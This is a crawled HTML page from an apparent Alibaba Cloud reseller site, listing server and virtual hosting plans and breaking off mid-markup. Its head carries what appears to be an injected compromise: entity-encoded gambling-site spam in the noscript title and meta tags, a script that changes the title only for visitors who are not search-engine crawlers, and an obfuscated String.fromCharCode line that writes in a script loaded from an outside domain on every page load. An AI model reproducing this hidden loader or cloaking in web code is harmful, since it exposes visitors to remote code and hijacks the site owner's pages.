

--- FILE ---
content_type: text/html
request_url: https://yunecs.cn/article/1541.html
body_size: 16058
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><title>&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#27169;&#25311;&#22120;&#44;&#80;&#71;&#30005;&#23376;&#23448;&#32593;"/>
<meta name="description" content="&#12304;&#110;&#121;&#57;&#56;&#46;&#110;&#101;&#116;&#12305;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#23448;&#26041;&#32593;&#31449;&#9989;&#26426;&#38271;&#25512;&#33616;&#9989;&#23448;&#26041;&#30452;&#33829;&#24179;&#21488;&#44;&#30005;&#23376;&#26368;&#26032;&#32593;&#31449;&#20837;&#21475;&#44;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#25552;&#20379;&#58;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#23448;&#32593;&#44;&#112;&#103;&#30005;&#23376;&#27169;&#25311;&#22120;&#44;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#80;&#71;&#28216;&#25103;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="阿里云服务器代理商-阿里云服务器36元/年-新人专享-限量秒杀"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,121,50,50,49,49,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="阿里云代理,深圳阿里云代理商,阿里云服务器,阿里云服务器价格,深圳阿里云代理购买,阿里云代理价格 " />
<meta name="description" content="我们是阿里云代理,负责全国区域包括深圳地区的阿里云代理业务,并且我们是一家专业的技术服务公司,为深圳各个行业的客户提供云计算、大数据、物联网、AI、区块链产品、解决方案 " />
<link href="/skin/default/css/style.css" rel="stylesheet" type="text/css" />
<link href="/skin/default/css/aliyun.css" rel="stylesheet" type="text/css" />
<script src="/skin/default/js/jquery.min.js"></script>
<link rel="shortcut icon" href="https://www.aliyun.com/favicon.ico" type="image/x-icon" />
<meta name="baidu-site-verification" content="8AF4IqVQez" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de5f1f67cb96077cd2cea495be2e083b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>
<!--<style> 
    html { 
        -webkit-filter: grayscale(100%); 
        -moz-filter: grayscale(100%); 
        -ms-filter: grayscale(100%); 
        -o-filter: grayscale(100%); 
        filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);  
        _filter:none; 
    } 
</style>-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<!--<script src="https://chat.ichat800.net/kf.php?cid=408730562&mod=im&code=821caf6ac661abef344b3d3c3397a801" type="text/javascript"></script>-->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de5f1f67cb96077cd2cea495be2e083b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<div class="delivery-banner-activity" data-spm-anchor-id="a2cn9.20752973.J_8058803260.i0.54a47303pl7Rvh" style="background: rgb(153, 40, 193);"><a class="ace-link ace-link-primary link-wrap" href="https://partner.aliyun.com/shop/1164477695521458" target="_blank" data-spm="d83" data-spm-anchor-id="a2cn9.20752973.J_8058803260.d83"></a><div class="banner-link"><img src="https://img.alicdn.com/tfs/TB1KbdTp_M11u4jSZPxXXahcXXa-2880-120.jpg" class="background"><div class="icon-wrap"><svg class="icon-close" width="14px" height="14px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="画板" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" fill-opacity="0.5"><g id="close_filled" fill="black" fill-opacity="0.5" fill-rule="nonzero"><polygon id="形状" points="20 17.7219269 17.7219269 20 10 12.2780731 2.27807314 20 2.86186054e-15 17.7219269 7.72192686 10 0 2.27807314 2.27807314 2.86186054e-15 10 7.72192686 17.7219269 0 20 2.27807314 12.2780731 10"></polygon></g></g></svg></div></div></div>
<!--<div class="top0">
	<div class="top0_w">
    	<div class="top0_l"><a href="/" style="color:#fff;" title="阿里云代理,深圳阿里云代理商,阿里云服务器,阿里云服务器价格,深圳阿里云代理购买,阿里云代理价格">阿里云代理商</a>--请您放心购买！助您开心上云！</div>
        <div class="top0_r"><a href="http://wpa.qq.com/msgrd?v=3&uin=1055477054&site=qq&menu=yes" target="_blank" rel="nofollow" ><img src="/skin/default/images/qq.png" width="80" height="30" /></a></div>
        <div class="top0_r">阿里云购买咨询：13723486509 （全国市话）</div>
    </div>
</div>-->
<div class="top">
        <div class="top_1100">
        <div class="top_logo"><a href="/"><img src="/skin/default/images/logo.png" alt="阿里云代理,深圳阿里云代理商,阿里云服务器,阿里云服务器价格,深圳阿里云代理购买,阿里云代理价格" title="阿里云代理,深圳阿里云代理商,阿里云服务器,阿里云服务器价格,深圳阿里云代理购买,阿里云代理价格" width="220" height="60" /></a></div>
        <div class="right"> 
        <div id="top_nav_list"><a href="/" title="阿里云代理,深圳阿里云代理商,阿里云服务器,阿里云服务器价格,深圳阿里云代理购买,阿里云代理价格">首页</a></div>
                <div id="top_nav_list"><a a href="/product/type/1-1.html" title="阿里云ECS|阿里云服务器|深圳阿里云服务器|深圳阿里云代理">阿里云服务器</a></div>
               <div id="top_nav_list"><a a href="/product/type/3-1.html" title="万网虚机_虚拟主机购买_云虚拟主机租用_网站空间价格_虚拟云主机 - 阿里云">独享虚拟主机</a></div>
               <div id="top_nav_list"><a a href="/channel/type/32-1.html" title="免费ssl证书_专业https安全服务商! 提供ssl证书申请_https加密安装_数字证书购买服务">SSL证书</a></div>
               <div id="top_nav_list"><a a href="/channel/type/4-1.html" title="ECS购买流程">购买流程</a></div>
               <div id="top_nav_list"><a a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up" title="云小站|阿里云服务器|阿里云主机">阿里云官网</a></div>
               <div id="top_nav_list"><a a href="/channel/type/6-1.html" title="全定制响应式建站">响应式建站</a></div>
               <div id="top_nav_list"><a a href="/article/type/36-1.html" title="轻量应用服务器">轻量服务器</a></div>
               <div id="top_nav_list"><a a href="/article/type/30-1.html" title="常见问题">圈子</a></div>
              </div>
  </div>
</div>
<!--<div class="index1512_w2">
	<div class="index1512_w2_1100">
    	<div class="index1512_w2_tt">
        	<div class="index1512_w2_tt_1">选云服务器，首选阿里云！</div>
        	<div class="index1512_w2_tt_2">BGP独享带宽，安全稳定，5天无理由退款，免费备案！</div>
            <div class="n_daili_tt_2">系统赠送：Windows送40G，Linux送20G！</div>
        	<div class="index1512_w2_tt_3">北京、深圳、杭州、上海、青岛，国内五大机房，全国购买无限制！</div>
            <div class="index1512_w2_tt_3">赠时长：买10个月送2个月；赠系统盘：Windows40G/Linux20G！</div>
        </div>
        
        <div class="index1512_w2_pic"><h2><a href="jiange/index.html"><img src="skin/default/images/aliyundaili.jpg" alt="阿里云价格" width="414" height="260" /></a></h2></div>
    </div>
</div>-->

   
    
       
<div class="module"><!--TMS:1855457-->
    <section data-spm-max-idx="5" class="page-banner J_bannerBox" data-spm="1003">

	<style>
	
	 	
          .banner-pic li.pic-1 { background:url(/uploads/2023/11/020949094189.png) center 0 no-repeat #fff;}
        .w1000 .banner-pic li.pic-1 { background:url(/uploads/2023/11/020949094189.png) center 0 no-repeat #fff;}
		
       	
          .banner-pic li.pic-2 { background:url(/uploads/2021/01/081803591263.jpg) center 0 no-repeat #fff;}
        .w1000 .banner-pic li.pic-2 { background:url(/uploads/2021/01/081803591263.jpg) center 0 no-repeat #fff;}
		
       	
          .banner-pic li.pic-3 { background:url(/uploads/2021/01/081802145360.jpg) center 0 no-repeat #fff;}
        .w1000 .banner-pic li.pic-3 { background:url(/uploads/2021/01/081802145360.jpg) center 0 no-repeat #fff;}
		
       	
          .banner-pic li.pic-4 { background:url(/uploads/2021/01/081741433548.jpg) center 0 no-repeat #fff;}
        .w1000 .banner-pic li.pic-4 { background:url(/uploads/2021/01/081741433548.jpg) center 0 no-repeat #fff;}
		
       	
          .banner-pic li.pic-5 { background:url(/uploads/2021/01/081746478329.jpg) center 0 no-repeat #fff;}
        .w1000 .banner-pic li.pic-5 { background:url(/uploads/2021/01/081746478329.jpg) center 0 no-repeat #fff;}
		
       	
          .banner-pic li.pic-6 { background:url(/uploads/2021/01/081748399481.jpg) center 0 no-repeat #fff;}
        .w1000 .banner-pic li.pic-6 { background:url(/uploads/2021/01/081748399481.jpg) center 0 no-repeat #fff;}
		
           
    	</style>
    
    <ol class="banner-pic J_bannerPic">
                <li class="pic-1" style="opacity: 1; display: list-item;"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up" target="_blank"></a></li>
                <li style="opacity: 0; display: none;" class="pic-2"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up" target="_blank"></a></li>
                <li style="opacity: 0; display: none;" class="pic-3"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up" target="_blank"></a></li>
                <li style="opacity: 0; display: none;" class="pic-4"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up" target="_blank"></a></li>
                <li style="opacity: 0; display: none;" class="pic-5"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up" target="_blank"></a></li> 
                 <li style="opacity: 0; display: none;" class="pic-6"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up" target="_blank"></a></li> 
                 <li style="opacity: 0; display: none;" class="pic-7"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up" target="_blank"></a></li>
                
                
      </ol>
  	
      
    <div class="banner-tab"></div>
    </section>
    </div>

<div class="index_tuijian">
<div class="index_tuijian_w">
	    <div class="index_tuijian_wtt">
    	<span>轻量服务器</span>
        <div class="index_box390_ctt1_more"><a href="/article/type/36-1.html">更多&gt;&gt;</a></div>
    </div>
       
           <div style="width:1135px; padding:15px 20px; border:1px solid #ddd; height:auto; margin:20px 0 20px 10px;line-height:25px; overflow:hidden"><div><strong><span style="color: rgb(255, 102, 0);">温馨提示：</span></strong>轻量应用服务器 （Simple Application Server），是可快速搭建且易于管理的轻量级云服务器；提供基于单台服务器的应用部署，安全管理，运维监控等服务，一站式提升您的服务器使用体验和效率。<span style="color: rgb(255, 102, 0);">新用户首购爆款产品低至0.55折， 1核2G 轻量服务器首年96元（可优惠续费3次）活动时间：2020.12.09—2021.2.28</span></div></div>
		  
        
                <div class="tuijian_list1">
        <div class="tuijian_list1_tt">轻量新用户特惠 2核2G</div>
    	<div class="tuijian_list1_pic"><a href="/article/751.html" title="阿里云轻量应用服务器轻量新用户特惠 2核2G"><img src="/skin/default/images/194_120.png" alt="阿里云代理" title="阿里云轻量应用服务器轻量新用户特惠 2核2G" width="170" height="105"></a></div>
            
           
            <p></p>
<p style="    padding-left: 20px;
    font-size: 16px;
    line-height: 2;">轻量2核2G49.68元/年<br />
2核CPU 2GB内存<br />
50GB SSD<br />
4Mbps 峰值带宽<br />
800G/月 流量包</p>
<div class="line"></div>
<div class="info">
                  <img src="https://img.alicdn.com/tfs/TB1TuYXc8xRMKJjy0FdXXaifFXa-84-32.png" class="dis">
                  <div class="price">优惠价：<em>￥</em><b>49.68</b> /年</div>
                  <div class="save">省￥1030.32/年</div>
</div>
            <div class="index_btn1"><a href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" target="_blank" rel="nofollow" title="阿里云轻量应用服务器轻量新用户特惠 2核2G">联系客服购买</a></div>
       
    </div>
    
            <div class="tuijian_list1">
        <div class="tuijian_list1_tt">基础版-年付低至3.5折</div>
    	<div class="tuijian_list1_pic"><a href="/article/721.html" title="阿里云轻量应用服务器基础版-年付低至3.5折"><img src="/skin/default/images/194_120.png" alt="阿里云代理" title="阿里云轻量应用服务器基础版-年付低至3.5折" width="170" height="105"></a></div>
            
           
            <p></p>
<p style="    padding-left: 20px;
    font-size: 16px;
    line-height: 2;">新用户2年以上立享3.5折<br />
1核CPU 1GB内存<br />
40GB SSD<br />
3Mbps 峰值带宽<br />
500GB 流量包</p>
<div class="line"></div>
<div class="info">
                  <img src="https://img.alicdn.com/tfs/TB1TuYXc8xRMKJjy0FdXXaifFXa-84-32.png" class="dis">
                  <div class="price">优惠价：<em>￥</em><b>1169.00</b> /年</div>
                  <div class="save">省￥171.00/年</div>
</div>
            <div class="index_btn1"><a href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" target="_blank" rel="nofollow" title="阿里云轻量应用服务器基础版-年付低至3.5折">联系客服购买</a></div>
       
    </div>
    
            <div class="tuijian_list1">
        <div class="tuijian_list1_tt">通用版-年付低至3.5折</div>
    	<div class="tuijian_list1_pic"><a href="/article/731.html" title="阿里云轻量应用服务器通用版-年付低至3.5折"><img src="/skin/default/images/194_120.png" alt="阿里云代理" title="阿里云轻量应用服务器通用版-年付低至3.5折" width="170" height="105"></a></div>
            
           
            <p></p>
<p style="    padding-left: 20px;
    font-size: 16px;
    line-height: 2;">新用户包年立享3.5折优惠<br />
1核CPU 2GB内存<br />
40GB SSD<br />
5Mbps 峰值带宽<br />
1000GB 流量包</p>
<div class="line"></div>
<div class="info">
                  <img src="https://img.alicdn.com/tfs/TB1TuYXc8xRMKJjy0FdXXaifFXa-84-32.png" class="dis">
                  <div class="price">优惠价：<em>￥</em><b>1,779.00</b> /年</div>
                  <div class="save">省￥261.00/年</div>
</div>
            <div class="index_btn1"><a href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" target="_blank" rel="nofollow" title="阿里云轻量应用服务器通用版-年付低至3.5折">联系客服购买</a></div>
       
    </div>
    
            <div class="tuijian_list1">
        <div class="tuijian_list1_tt">增强版-年付低至6折</div>
    	<div class="tuijian_list1_pic"><a href="/article/741.html" title="阿里云轻量应用服务器增强版-年付低至6折"><img src="/skin/default/images/194_120.png" alt="阿里云代理" title="阿里云轻量应用服务器增强版-年付低至6折" width="170" height="105"></a></div>
            
           
            <p></p>
<p style="    padding-left: 20px;
    font-size: 16px;
    line-height: 2;">新用户包年立享6折优惠<br />
2核CPU 4GB内存<br />
60GB SSD<br />
8Mbps 峰值带宽<br />
1500GB 流量包</p>
<div class="line"></div>
<div class="info">
                  <img src="https://img.alicdn.com/tfs/TB1TuYXc8xRMKJjy0FdXXaifFXa-84-32.png" class="dis">
                  <div class="price">优惠价：<em>￥</em><b>3,252.00</b> /年</div>
                  <div class="save">省￥468.00/年</div>
</div>
            <div class="index_btn1"><a href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" target="_blank" rel="nofollow" title="阿里云轻量应用服务器增强版-年付低至6折">联系客服购买</a></div>
       
    </div>
    
              
        
    
          
     <div class="index_tuijian_wtt" style="margin-top:20px;">
    	<span>独享虚拟主机</span>
        <div class="index_box390_ctt1_more"><a href="/product/type/3-1.html">更多&gt;&gt;</a></div>
    </div>
       
           <div style="width:1135px; padding:15px 20px; border:1px solid #ddd; height:auto; margin:20px 0 20px 10px;line-height:25px; overflow:hidden"><div><strong><span style="color: rgb(255, 102, 0);">温馨提示：</span></strong>虚拟主机领先供应商-中国万网，为三十多万家企业提供快速、稳定、安全的虚拟主机服务，万网主机运行于云计算平台，提供基于云端的DDOS入侵，多线接入，千兆共享带宽，免费快速备案；万网十九年品质，专业领先！<span style="color: rgb(255, 102, 0);">独立IP、不限流量、独享服务器资源，易推广，更快速</span></div></div>
		           
 
          
   <div data-spm="746085" data-moduleid="197110" data-name="wanwang-aliyun-com-host-products" data-guid="746085" id="guid-746085" data-scene-id="877738" data-scene-version="2" data-hidden="" data-gitgroup="ali-mod" data-ext="" data-engine="tce" class="wanwang-aliyun-com-host-products J_Module" tms="wanwang-aliyun-com-host-products/0.0.57" tms-datakey="tce/877738" >
<div class="module-wrap J_tb_lazyload dbl_tms_module_wrap">
  <div class="host-active y-clear">
    <div class="y-row">
      <div class="host-active-info">
        

        
      </div>
    </div>
  </div>
  <div class="y-row host-container">
    <div class="host-products">
      <div class="y-row host-product-detail">
        <!--共享-->
        
        <div class="share-type ">
          <div class="product-type-hd share-type-hd ">
            <h2>共享主机-屌丝版</h2>
            <p>共享资源，价格优惠</p>
          </div>
          <div class="share-type-bd">
            <div class="product-detail-info">
              <div class="ecs-cuxiao" style="border-color:#fff;"></div>
              <div class="product-icon-info">
                <h2>
                  云虚拟主机-屌丝版
                </h2>
                <p class="desc">
                  初创型个人展示类网站,每人限购10台
                </p>
              </div>
            </div>
            <div class="product-configs">
              <ul>
                
                <li class="">
                  <h3>网页空间</h3>
                  <p>1GB</p>
                </li>
                
                <li class="border-noright">
                  <h3>数据库</h3>
                  <p>100MB</p>
                </li>
                
                <li class="">
                  <h3>内存</h3>
                  <p>共享</p>
                </li>
                
                <li class="border-noright">
                  <h3>月流量</h3>
                  <p>20GB</p>
                </li>
                
                <li class="">
                  <h3>CPU</h3>
                  <p>共享</p>
                </li>
                
                <li class="border-noright">
                  <h3>带宽</h3>
                  <p>共享</p>
                </li>
                
              </ul>
            </div>
            <div class="product-buy-info">
                <p class="product-buy-price">折后价<label style="color:#ff6701;font-size: 22px">80</label>元/年 
</p>
                <p class="product-buy-desc" style="    text-decoration: line-through;">
                  原价：188元/年
                </p>
                <p>
                    <a class="buy-btn" target="_blank" href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765">立即购买</a>
                </p>
            </div>
          </div>
        </div>
        <!--独享-->
        <div class="isolate-type">
          <div class="product-type-hd isolate-type-hd">
            <h2>独享虚拟主机<span class="theme">标准 | 高效</span>
              

              <!--<span style="color:red;font-weight:bold;">购买虚机送.xin域名</span>-->
              <label class="icon-giving" style="font-size:12px;color:#f60;padding-right: 5px;margin-left: 180px;"></label><span style="font-size:12px;color:red;font-weight:bold;">木马查杀、数据备份功能震撼上线！让您的网站更安全，数据更放心！</span>
              
            </h2>
            <p>独立IP、不限流量、独享服务器资源，易推广，更快速</p>
          </div>
          <div class="product-detail-bd">
            
            <div class="product-detail">

              <div style="" class="ecs-cuxiao">
               新户3年3.5折！
              </div>

              <div class="product-detail-info">
                <div class="product-icon-info">
                  <h2>
                    独享基础版
                  </h2>
                  <p class="desc">
                    个人入门建站
                  </p>
                </div>
              </div>
              <div class="product-configs">
                <ul>
                  
                  <li class="">
                    <h3>网页空间</h3>
                    <p>5GB</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>数据库</h3>
                    <p>500MB</p>
                  </li>
                  
                  <li class="">
                    <h3>独享内存</h3>
                    <p>1GB</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>每月高速流量</h3>
                    <p>200G</p>
                  </li>
                  
                  <li class="">
                    <h3>独享CPU</h3>
                    <p>单核</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>峰值带宽</h3>
                    <p>5M</p>
                  </li>
                  
                </ul>
              </div>
              <div class="product-buy-info">
                  <p class="product-buy-price"><label style="color:#ff6701;font-size: 22px">588</label>元/年</p>
                  <p class="product-buy-desc">
                    低至<label style="color:#ff6600">1.6</label>元/天，多年更优惠
                    <span class="duxiang-active-text" style="border:none;">
                        
                    </span>
                  </p>
                  <p>
                      <a target="_blank" href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765">立即购买</a>
                  </p>
              </div>
            </div>
            
            <div class="product-detail">

              <div style="" class="ecs-cuxiao">
                最高省25%
              </div>

              <div class="product-detail-info">
                <div class="product-icon-info">
                  <h2>
                    独享标准版
                  </h2>
                  <p class="desc">
                    适合初创型中小企业网站
                  </p>
                </div>
              </div>
              <div class="product-configs">
                <ul>
                  
                  <li class="">
                    <h3>网页空间</h3>
                    <p>20GB</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>数据库</h3>
                    <p>1GB</p>
                  </li>
                  
                  <li class="">
                    <h3>独享内存</h3>
                    <p>1GB</p>
                  </li>
                  
                   <li class="border-noright">
                    <h3>每月高速流量</h3>
                    <p>500G</p>
                  </li>
                  
                  <li class="">
                    <h3>独享CPU</h3>
                    <p>单核</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>峰值带宽</h3>
                    <p>10M</p>
                  </li>
                  
                </ul>
              </div>
              <div class="product-buy-info">
                  <p class="product-buy-price"><label style="color:#ff6701;font-size: 22px">95</label>元/月起</p>
                  <p class="product-buy-desc">
                    <label style="color:#ff6600">965</label>元/年起
                    <span class="duxiang-active-text" style="border:none;">
                        
                    </span>
                  </p>
                  <p>
                      <a target="_blank" href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765">立即购买</a>
                  </p>
              </div>
            </div>
            
            <div class="product-detail">

              <div style="border-color:#fff;" class="ecs-cuxiao">
                
              </div>

              <div class="product-detail-info">
                <div class="product-icon-info">
                  <h2>
                    独享高级版
                  </h2>
                  <p class="desc">
                    适合企业、政府官网、社区网站
                  </p>
                </div>
              </div>
              <div class="product-configs">
                <ul>
                  
                  <li class="">
                    <h3>网页空间</h3>
                    <p>50GB</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>数据库</h3>
                    <p>1GB</p>
                  </li>
                  
                  <li class="">
                    <h3>独享内存</h3>
                    <p>2GB</p>
                  </li>
                  
                    <li class="border-noright">
                    <h3>每月高速流量</h3>
                    <p>1000G</p>
                  </li>
                  
                  <li class="">
                    <h3>独享CPU</h3>
                    <p>单核</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>峰值带宽</h3>
                    <p>15M</p>
                  </li>
                  
                </ul>
              </div>
              <div class="product-buy-info">
                  <p class="product-buy-price"><label style="color:#ff6701;font-size: 22px">155</label>元/月起</p>
                  <p class="product-buy-desc">
                    <label style="color:#ff6600">1573</label>元/年起
                    <span class="duxiang-active-text" style="">
                        多年更优惠
                    </span>
                  </p>
                  <p>
                       <a target="_blank" href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765">立即购买</a>
                  </p>
              </div>
            </div>
            
            <div class="product-detail">

              <div style="border-color:#fff;" class="ecs-cuxiao">
                
              </div>

              <div class="product-detail-info">
                <div class="product-icon-info">
                  <h2>
                    独享豪华版
                  </h2>
                  <p class="desc">
                    适合电商、视频、团购类网站
                  </p>
                </div>
              </div>
              <div class="product-configs">
                <ul>
                  
                  <li class="">
                    <h3>网页空间</h3>
                    <p>100GB</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>数据库</h3>
                    <p>1GB</p>
                  </li>
                  
                  <li class="">
                    <h3>独享内存</h3>
                    <p>4GB</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>每月高速流量</h3>
                    <p>1500GB</p>
                  </li>
                  
                  <li class="">
                    <h3>独享CPU</h3>
                    <p>双核</p>
                  </li>
                  
                  <li class="border-noright">
                    <h3>峰值带宽</h3>
                    <p>20M</p>
                  </li>
                  
                </ul>
              </div>
              <div class="product-buy-info">
                  <p class="product-buy-price"><label style="color:#ff6701;font-size: 22px">280</label>元/月起</p>
                  <p class="product-buy-desc">
                    <label style="color:#ff6600">2846</label>元/年起
                    <span class="duxiang-active-text" style="">
                        多年更优惠
                    </span>
                  </p>
                  <p>
                       <a target="_blank" href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765">立即购买</a>
                  </p>
              </div>
            </div>
            
          </div>
        </div>



      </div>
    </div>

  </div>
  
      <div class="index_tuijian_wtt" style="margin-top:20px;">
    	<span>阿里云官网</span>
        <div class="index_box390_ctt1_more"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up">更多&gt;&gt;</a></div>
    </div>
       
           <div style="width:1135px; padding:15px 20px; border:1px solid #ddd; height:auto; margin:20px 0 20px 10px;line-height:25px; overflow:hidden"><div><strong><span style="color: rgb(255, 102, 0);">温馨提示：</span></strong>阿里云“2020上云狂欢”，甄选云产品，企业专享钜惠
阿里云生态伙伴为您提供专属服务,助您选择最优上云方案,省时省心https://partner.aliyun.com/shop/1164477695521458<span style="color: rgb(255, 102, 0);">企业邮箱按需购买 3个月起售，低至200元</span></div></div>
		   
  
  
<div data-spm="875975" data-moduleid="0" data-name="wb-new-mail-top" data-guid="875975" id="guid-875975" data-scene-id="1041936" data-scene-version="9" data-hidden="" data-gitgroup="ali-mod" data-ext="" data-engine="tce" class="wb-new-mail-top J_Module" tms="wb-new-mail-top/0.0.37" tms-datakey="tce/1041936">
<div class="module-wrap J_tb_lazyload dbl_tms_module_wrap">


  <style>
    .glo-row-column {
        margin-left: 134px!important;
    }
    .glo-row-name {
        width: 130px!important;
    }
  </style>

  <div class="all-in" data-spm-anchor-id="5176.8071678.875975.i1.10166b38O6PgSh">
  </div>
  <div class="dn-container">
      <div class="inner">
          
          <div class="toparea" data-spm-anchor-id="5176.8071678.875975.i2.10166b38O6PgSh">
              <div class="top-level">
                  <div class="dn-col-xs-6 dn-col-sm-1">
                      <div class="dn-row">
                          <img src="https://img.alicdn.com/tfs/TB1bE6vmMoQMeJjy1XaXXcSsFXa-100-100.png" alt="" class="logo" data-spm-anchor-id="5176.8071678.875975.i3.10166b38O6PgSh">
                      </div>
                  </div>
                  <div class="dn-col-xs-18 dn-col-sm-4">
                      <div class="dn-row">
                      <p class="tit" data-spm-anchor-id="5176.8071678.875975.i4.10166b38O6PgSh">阿里邮箱</p>
                      </div>
                  </div>
                  <div class="bu">
                    <a class="bu" target="_blank" href=""></a>
